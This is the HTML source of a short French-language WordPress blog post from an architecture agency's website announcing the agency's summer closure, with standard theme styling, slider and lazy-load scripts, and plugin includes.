					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.qodef-fullscreen-menu-opener {
    height: 32px;
    width: 32px;
}
.qodef-fullscreen-menu-opener{
    line-height: 32px;
}
.qodef-fullscreen-menu-opener.qodef-fullscreen-menu-opener-predefined .qodef-fullscreen-menu-close-icon {
    left: -1px;
}
.qodef-fullscreen-menu-opener.qodef-fullscreen-menu-opener-predefined .qodef-hm-lines {
    width: 20px!important;
}
.qodef-dark-header .qodef-page-header>div:not(.qodef-sticky-header):not(.fixed) .qodef-fullscreen-menu-opener.qodef-fullscreen-menu-opener-predefined {
    background-color: #808080 !important;
}
.qodef-side-menu .widget.widget_nav_menu ul li a {
    color: #7a7a7a;
    font-size: 14px;
}
.qodef-side-menu .widget.widget_nav_menu ul li.current-menu-item a, 
.qodef-side-menu .widget.widget_nav_menu ul li a:hover {
    color: #fff;
}
.qodef-blog-holder article .qodef-post-image img{
    width: 800px;
}
.qodef-blog-holder .qodef-blog-gallery.qodef-owl-slider.owl-loaded.owl-drag {
    max-width: 800px; 
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-5509 single-format-standard dessau-core-1.2.3 dessau child-child-ver-1.0.1 dessau-ver-1.7 qodef-smooth-page-transitions qodef-smooth-page-transitions-preloader qodef-grid-1200 qodef-wide-dropdown-menu-in-grid qodef-dark-header qodef-sticky-header-on-scroll-down-up qodef-dropdown-animate-height qodef-header-standard qodef-menu-area-shadow-disable qodef-menu-area-in-grid-shadow-disable qodef-menu-area-border-disable qodef-menu-area-in-grid-border-disable qodef-logo-area-border-disable qodef-header-vertical-border-disable qodef-side-menu-slide-from-right qodef-default-mobile-header qodef-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-7134" itemscope itemtype="http://schema.org/WebPage">
				<div class="qodef-smooth-transition-loader qodef-mimic-ajax">
				<div class="qodef-st-loader">
					<div class="qodef-st-loader1">
						<div class="stripes"><div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div><div class="rect5"></div></div>					</div>
				</div>
			</div>
		<section class="qodef-side-menu">
	<a class="qodef-close-side-menu qodef-close-side-menu-predefined" href="#">
		<span aria-hidden="true" class="qodef-icon-font-elegant icon_close "></span>	</a>
	<div id="nav_menu-3" class="widget qodef-sidearea widget_nav_menu"><div class="menu-main-menu-navigation-container"><ul id="menu-main-menu-navigation" class="menu"><li id="menu-item-5856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5856"><a href="http://aidesign.fr">Accueil</a></li>
<li id="menu-item-5611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://aidesign.fr/architectes-la-ciotat/">L&rsquo;agence</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="https://aidesign.fr/realisations-aidesign/">Les projets</a></li>
<li id="menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5523"><a href="https://aidesign.fr/actualites-aidesign/">Blog</a></li>
<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://aidesign.fr/contactez-nous/">Contact</a></li>
</ul></div></div></section>
    <div class="qodef-wrapper">
        <div class="qodef-wrapper-inner">
            
<header class="qodef-page-header">
		
				
	<div class="qodef-menu-area qodef-menu-right">
				
						
			<div class="qodef-vertical-align-containers">
				<div class="qodef-position-left"><!--
				 --><div class="qodef-position-left-inner">
						

<div class="qodef-logo-wrapper">
    <a itemprop="url" href="https://aidesign.fr/" style="height: 673px;">
        <img fetchpriority="high" itemprop="image" class="qodef-normal-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_white_aidesign-18.png" width="2415" height="1346"  alt="logo"/>
        <img itemprop="image" class="qodef-dark-logo lazyload" src="[data-uri]" width="2415" height="1346"  alt="dark logo" data-src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-05.png" decoding="async" data-eio-rwidth="2415" data-eio-rheight="1346" /><noscript><img itemprop="image" class="qodef-dark-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-05.png" width="2415" height="1346"  alt="dark logo" data-eio="l" /></noscript>        <img itemprop="image" class="qodef-light-logo lazyload" src="[data-uri]" width="2415" height="1346"  alt="light logo" data-src="http://aidesign.fr/wp-content/uploads/2022/06/logo_black_aidesign-05.png" decoding="async" data-eio-rwidth="2415" data-eio-rheight="1346" /><noscript><img itemprop="image" class="qodef-light-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_black_aidesign-05.png" width="2415" height="1346"  alt="light logo" data-eio="l" /></noscript>    </a>
</div>

											</div>
				</div>
								<div class="qodef-position-right"><!--
				 --><div class="qodef-position-right-inner">
													
<nav class="qodef-main-menu qodef-drop-down qodef-default-nav">
    </nav>

												
            <a class="qodef-side-menu-button-opener qodef-icon-has-hover qodef-side-menu-button-opener-predefined"                     href="javascript:void(0)" style="color: #ffffff;">
				                <span class="qodef-side-menu-icon">
				<span class="qodef-hm-lines"><span class="qodef-hm-line qodef-line-1"></span><span class="qodef-hm-line qodef-line-2"></span><span class="qodef-hm-line qodef-line-3"></span></span>            </span>
            </a>
							</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="qodef-sticky-header">
        <div class="qodef-sticky-holder qodef-menu-right">
                    <div class="qodef-vertical-align-containers">
                <div class="qodef-position-left"><!--
                 --><div class="qodef-position-left-inner">
                        

<div class="qodef-logo-wrapper">
    <a itemprop="url" href="https://aidesign.fr/" style="height: 673px;">
        <img fetchpriority="high" itemprop="image" class="qodef-normal-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_white_aidesign-18.png" width="2415" height="1346"  alt="logo"/>
        <img itemprop="image" class="qodef-dark-logo lazyload" src="[data-uri]" width="2415" height="1346"  alt="dark logo" data-src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-05.png" decoding="async" data-eio-rwidth="2415" data-eio-rheight="1346" /><noscript><img itemprop="image" class="qodef-dark-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-05.png" width="2415" height="1346"  alt="dark logo" data-eio="l" /></noscript>        <img itemprop="image" class="qodef-light-logo lazyload" src="[data-uri]" width="2415" height="1346"  alt="light logo" data-src="http://aidesign.fr/wp-content/uploads/2022/06/logo_black_aidesign-05.png" decoding="async" data-eio-rwidth="2415" data-eio-rheight="1346" /><noscript><img itemprop="image" class="qodef-light-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_black_aidesign-05.png" width="2415" height="1346"  alt="light logo" data-eio="l" /></noscript>    </a>
</div>

                                            </div>
                </div>
                                <div class="qodef-position-right"><!--
                 --><div class="qodef-position-right-inner">
                                                    
<nav class="qodef-main-menu qodef-drop-down qodef-sticky-nav">
    </nav>

                                                                    </div>
                </div>
            </div>
                </div>
	</div>

	
	</header>


<header class="qodef-mobile-header">
		
	<div class="qodef-mobile-header-inner">
		<div class="qodef-mobile-header-holder">
			<div class="qodef-grid">
				<div class="qodef-vertical-align-containers">
					<div class="qodef-vertical-align-containers">
													<div class="qodef-mobile-menu-opener qodef-mobile-menu-opener-icon-pack">
								<a href="javascript:void(0)">
									<span class="qodef-mobile-menu-icon">
										<span aria-hidden="true" class="qodef-icon-linear-icons lnr lnr-menu "></span>									</span>
																	</a>
							</div>
												<div class="qodef-position-center"><!--
						 --><div class="qodef-position-center-inner">
								
<div class="qodef-mobile-logo-wrapper">
    <a itemprop="url" href="https://aidesign.fr/" style="height: 57px">
        <img loading="lazy" itemprop="image" src="[data-uri]" width="217" height="115"  alt="Mobile Logo" data-src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-petit.png" decoding="async" class="lazyload" data-eio-rwidth="217" data-eio-rheight="115" /><noscript><img loading="lazy" itemprop="image" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-petit.png" width="217" height="115"  alt="Mobile Logo" data-eio="l" /></noscript>
    </a>
</div>

							</div>
						</div>
						<div class="qodef-position-right"><!--
						 --><div class="qodef-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
    <nav class="qodef-mobile-nav">
        <div class="qodef-grid">
			<ul id="menu-main-menu-navigation-1" class=""><li id="mobile-menu-item-5856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="http://aidesign.fr" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-5611" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://aidesign.fr/architectes-la-ciotat/" class=""><span>L&rsquo;agence</span></a></li>
<li id="mobile-menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://aidesign.fr/realisations-aidesign/" class=""><span>Les projets</span></a></li>
<li id="mobile-menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://aidesign.fr/actualites-aidesign/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://aidesign.fr/contactez-nous/" class=""><span>Contact</span></a></li>
</ul>        </div>
    </nav>

	</div>
	
	</header>

			<a id='qodef-back-to-top' href='#'>
                <span class="qodef-icon-stack">
                     <span aria-hidden="true" class="qodef-icon-linear-icons lnr lnr-chevron-up "></span>                </span>
			</a>
			        
            <div class="qodef-content" >
                <div class="qodef-content-inner">
<div class="qodef-title-holder qodef-centered-type qodef-title-va-header-bottom" style="height: 122px" data-height="122">
		<div class="qodef-title-wrapper" style="height: 122px">
		<div class="qodef-title-inner">
			<div class="qodef-grid">
									<h1 class="qodef-page-title entry-title" >Aidesign</h1>
											</div>
	    </div>
	</div>
</div>

	
	<div class="qodef-container">
				
		<div class="qodef-container-inner clearfix">
			<div class="qodef-grid-row qodef-content-has-sidebar qodef-grid-medium-gutter">
	<div class="qodef-page-content-holder qodef-grid-col-12">
		<div class="qodef-blog-holder qodef-blog-single qodef-blog-single-standard">
			<article id="post-5509" class="post-5509 post type-post status-publish format-standard has-post-thumbnail hentry category-agence tag-fermeture tag-plage tag-vacances">
    <div class="qodef-post-content">
        <div class="qodef-post-heading">
            
	<div class="qodef-post-image">
					<img loading="lazy" width="2486" height="1881" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="" decoding="async"   data-src="https://aidesign.fr/wp-content/uploads/2022/08/grafica-estate-2.png" data-srcset="https://aidesign.fr/wp-content/uploads/2022/08/grafica-estate-2.png 2486w, https://aidesign.fr/wp-content/uploads/2022/08/grafica-estate-2-1280x968.png 1280w, https://aidesign.fr/wp-content/uploads/2022/08/grafica-estate-2-1903x1440.png 1903w, https://aidesign.fr/wp-content/uploads/2022/08/grafica-estate-2-768x581.png 768w, https://aidesign.fr/wp-content/uploads/2022/08/grafica-estate-2-1536x1162.png 1536w" data-sizes="auto" data-eio-rwidth="2486" data-eio-rheight="1881" /><noscript><img loading="lazy" width="2486" height="1881" src="https://aidesign.fr/wp-content/uploads/2022/08/grafica-estate-2.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://aidesign.fr/wp-content/uploads/2022/08/grafica-estate-2.png 2486w, https://aidesign.fr/wp-content/uploads/2022/08/grafica-estate-2-1280x968.png 1280w, https://aidesign.fr/wp-content/uploads/2022/08/grafica-estate-2-1903x1440.png 1903w, https://aidesign.fr/wp-content/uploads/2022/08/grafica-estate-2-768x581.png 768w, https://aidesign.fr/wp-content/uploads/2022/08/grafica-estate-2-1536x1162.png 1536w" sizes="(max-width: 2486px) 100vw, 2486px" data-eio="l" /></noscript>					</div>
        </div>
        <div class="qodef-post-text">
            <div class="qodef-post-text-inner">
                <div class="qodef-post-info-top">
	                
<h3 itemprop="name" class="entry-title qodef-post-title" >
            Ai Design prend des vacances    </h3>	                <div class="qodef-post-info-author">
    <span class="qodef-post-info-author-text">
        par    </span>
    <a itemprop="author" class="qodef-post-info-author-link" href="https://aidesign.fr/author/gianfranco-porcella/">
        Gianfranco Porcella    </a>
</div>	                <div class="qodef-post-info-category">
    <a href="https://aidesign.fr/category/agence/" rel="category tag">Agence</a></div>	                <div itemprop="dateCreated" class="qodef-post-info-date entry-date published updated">
            <a itemprop="url" href="https://aidesign.fr/2022/08/">
    
        août 5, 2022        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                </div>
                <div class="qodef-post-text-main">
                    <div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p> L&rsquo;agence prend des vacances ! On se retrouve à la rentrée, Nous vous souhaitons un bel été.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 29px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<blockquote><p>
&nbsp;
</p></blockquote>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 26px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>.</p>

		</div>
	</div>
</div></div></div></div>
                                    </div>
                <div class="qodef-post-info-bottom clearfix">
                    <div class="qodef-post-info-bottom-left">
	                        <div class="qodef-blog-share">
		<div class="qodef-social-share-holder qodef-list">
		<ul>
		<li class="qodef-facebook-share">
	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Faidesign.fr%2Fvacances%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
					<span class="qodef-social-network-icon social_facebook"></span>
			</a>
</li><li class="qodef-twitter-share">
	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=L%E2%80%99agence+prend+des+vacances+%21 https://aidesign.fr/vacances/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
					<span class="qodef-social-network-icon social_twitter"></span>
			</a>
</li><li class="qodef-linkedin-share">
	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Faidesign.fr%2Fvacances%2F&amp;title=Ai+Design+prend+des+vacances&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="qodef-social-network-icon social_linkedin"></span>
			</a>
</li><li class="qodef-pinterest-share">
	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Faidesign.fr%2Fvacances%2F&amp;description=Ai+Design+prend+des+vacances&amp;media=https%3A%2F%2Faidesign.fr%2Fwp-content%2Fuploads%2F2022%2F08%2Fgrafica-estate-2.png&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="qodef-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div>    </div>
                    </div>
                    <div class="qodef-post-info-bottom-right">
	                    <div class="qodef-tags-holder">
    <div class="qodef-tags">
        <a href="https://aidesign.fr/tag/fermeture/" rel="tag">fermeture</a>/ <a href="https://aidesign.fr/tag/plage/" rel="tag">plage</a>/ <a href="https://aidesign.fr/tag/vacances/" rel="tag">vacances</a>    </div>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>    <div class="qodef-blog-single-navigation">
        <div class="qodef-blog-single-navigation-inner clearfix">
			
                    <div class="qodef-blog-single-nav-prev">
                        <a itemprop="url" href="https://aidesign.fr/couleursdusud/">
							<p class="qodef-blog-single-nav-title">Résidence Couleurs du Sud</p><span class="qodef-blog-single-nav-mark icon-arrows-left"></span>                        </a>
                    </div>

				
                    <div class="qodef-blog-single-nav-next">
                        <a itemprop="url" href="https://aidesign.fr/projet-les-odyssees/">
							<p class="qodef-blog-single-nav-title">Projet Les Odyssées</p><span class="qodef-blog-single-nav-mark icon-arrows-right"></span>                        </a>
                    </div>

				        </div>
    </div>
	<div class="qodef-comment-holder clearfix" id="comments">
					</div>
	
            <div class="qodef-comment-form">
            <div class="qodef-comment-form-inner">
                	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Postez votre commentaire</h4><p class="must-log-in">Vous devez <a href="https://aidesign.fr/wp-login.php?redirect_to=https%3A%2F%2Faidesign.fr%2Fvacances%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	            </div>
        </div>
    			</div>
	</div>
			<div class="qodef-sidebar-holder">
			<aside class="qodef-sidebar">
	</aside>		</div>
	</div>		</div>
		
			</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="qodef-page-footer qodef-footer-uncover">
				<div class="qodef-footer-top-holder">
    <div class="qodef-footer-top-inner qodef-grid">
        <div class="qodef-grid-row qodef-footer-top-alignment-center">
                            <div class="qodef-column-content qodef-grid-col-12">
                    <div class="widget qodef-separator-widget"><div class="qodef-separator-holder clearfix  qodef-separator-center qodef-separator-normal">
	<div class="qodef-separator" style="border-style: solid;margin-top: 19px;margin-bottom: 0px"></div>
</div>
</div><div class="widget qodef-separator-widget"><div class="qodef-separator-holder clearfix  qodef-separator-center qodef-separator-normal">
	<div class="qodef-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div><div id="text-2" class="widget qodef-footer-column-1 widget_text">			<div class="textwidget"><p><a href="https://www.google.rs/maps/place/A.i.design/@43.1242493,5.5480413,12.72z/data=!4m9!1m2!2m1!1sZI+ATHELIA+I+420,+Chemin+des+Mattes+13600+LA+CIOTAT!3m5!1s0x12c9a572933d537f:0xac365388fdc6eaec!8m2!3d43.2106208!4d5.5944716!15sCjNaSSBBVEhFTElBIEkgNDIwLCBDaGVtaW4gZGVzIE1hdHRlcyAxMzYwMCBMQSBDSU9UQVRaNCIyemkgYXRoZWxpYSBpIDQyMCBjaGVtaW4gZGVzIG1hdHRlcyAxMzYwMCBsYSBjaW90YXSSAQlhcmNoaXRlY3Q" target="_blank" rel="noopener">ZI ATHELIA I 420, Chemin des Mattes 13600 LA CIOTAT</a><br />
<a href="mailto:secretariat@aidesign.fr">secretariat@aidesign.fr</a>        <a href="tel:0442010262">04 42 01 02 62</a></p>
</div>
		</div><div class="widget qodef-separator-widget"><div class="qodef-separator-holder clearfix  qodef-separator-center qodef-separator-normal">
	<div class="qodef-separator" style="border-style: solid;margin-top: 28px;margin-bottom: 0px"></div>
</div>
</div><div class="widget qodef-social-icons-group-widget text-align-center">							<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#a4a4a4" style="color: #ffffff;;font-size: 14px;margin: 0px 6px;"				   href="https://www.instagram.com/aidesignarchitectes/?igshid=YmMyMTA2M2Y" target="_blank">
					<span class="qodef-social-icon-widget social_instagram"></span>				</a>
										<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#a4a4a4" style="color: #ffffff;;font-size: 14px;margin: 0px 6px;"				   href="https://twitter.com/GfPorcella" target="_blank">
					<span class="qodef-social-icon-widget social_twitter"></span>				</a>
										<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#a4a4a4" style="color: #ffffff;;font-size: 14px;margin: 0px 6px;"				   href="https://www.facebook.com/AIDesignArchitectes/" target="_blank">
					<span class="qodef-social-icon-widget social_facebook"></span>				</a>
										<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#a4a4a4" style="color: #ffffff;;font-size: 14px;margin: 0px 6px;"				   href="https://www.linkedin.com/company/ai-design-architectes/?originalSubdomain=fr" target="_blank">
					<span class="qodef-social-icon-widget social_linkedin"></span>				</a>
									</div><div id="text-3" class="widget qodef-footer-column-1 widget_text">			<div class="textwidget"><p><a href="https://aidesign.fr/mentions-legales/" rel="noopener">MENTIONS LÉGALES</a></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.qodef-wrapper-inner  -->
</div> <!-- close div.qodef-wrapper -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://aidesign.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=813" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aidesign.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois 